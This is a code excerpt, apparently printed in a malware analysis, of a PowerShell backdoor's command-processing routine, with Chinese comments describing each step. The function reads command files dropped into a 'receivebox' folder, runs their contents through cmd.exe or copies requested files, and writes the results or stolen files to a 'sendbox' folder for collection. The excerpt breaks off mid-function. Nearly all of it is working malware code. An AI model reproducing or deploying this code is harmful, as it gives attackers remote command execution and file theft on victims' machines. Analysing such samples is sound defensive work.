 446 function command_process
447 {
448 $file_array = @(gci -path (${global:$receivebox_path}+"\rcvd*") | ? { !$_.PSIsContainer });
449 if ($file_array -ne $null)
450 {
451 $new_filename = $file_array[0].ToString().Replace("rcvd", "proc")
452 rni $file_array[0] $new_filename -Force #重命名文件
453 $YYE = $new_filename -replace "receivebox", "sendbox";
454 if ($new_filename.EndsWith("0")) #将文件内容作为cmd命令执行，输出到以"proc"开头的文件中，保存到sendbox文件夹下
455 {
456 $file_content = gc $new_filename | ? { $_.trim() -ne "" };
457 $file_content = $file_content | ? { $_.trim() -ne "" }
458 $AAF += ($file_content + " 2>&1") | % {Try { $_ | cmd.exe | Out-String }Catch { $_ | Out-String }}
459 $AAF +"<>" | sc $YYE -Encoding UTF8
460 if (Test-path -path $new_filename)
461 {
462 rd -path $new_filename;
463 }
464 }
465 elseif ($new_filename.EndsWith("1"))
466 {
467 $BBF = gc $new_filename | ? { $_.trim() -ne "" } | %{ $_.Replace("`0", "").Trim() }
468 if (Test-path -path $BBF)
469 {
470 cpi -path $BBF -destination $YYE -Force;
471 }
472 else
473 {
474 "File not exist" | sc $YYE;